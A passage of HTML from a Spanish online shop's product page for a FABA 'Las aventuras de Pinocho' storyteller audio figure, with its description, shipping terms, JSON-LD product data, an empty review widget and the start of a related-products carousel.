      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><p>Crea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!</p>
<p>El dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!</p>
<p>Explora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de "Un osito por amigo" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.</p>
<p><strong>Características</strong>:<br></p>
<ul>
<ul>
<li>Edad recomendada +4 años</li>
<li>Uso sencillo para los peques</li>
<li>Configuración en dos sencillos pasado para el adulto</li>
<li>Duración aproximada 30 min</li>
<li>Editorial Musical: Grupo Edebé</li>
</ul>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/cuentos-las-aventuras-de-pinocho-faba" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=550 550w,//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=1445"
    alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="42989309919564"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&width=550 550w,//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&width=1445"
    alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="42989312737612"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cuentos Las aventuras de Pinocho FABA",
      "url": "https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662\u0026width=1920"
        ],
      "description": "Crea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\nEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\nExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\nCaracterísticas:\n\n\nEdad recomendada +4 años\nUso sencillo para los peques\nConfiguración en dos sencillos pasado para el adulto\nDuración aproximada 30 min\nEditorial Musical: Grupo Edebé\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "FABA"
      },
      "offers": [{
            "@type" : "Offer","gtin13": 9788831279796,"availability" : "http://schema.org/OutOfStock",
            "price" : 12.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba?variant=46832640131404"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cuentos Las aventuras de Pinocho FABA'
    data-id='8622788739404'
    data-product-id='8622788739404'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-06-19T10:02:26Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
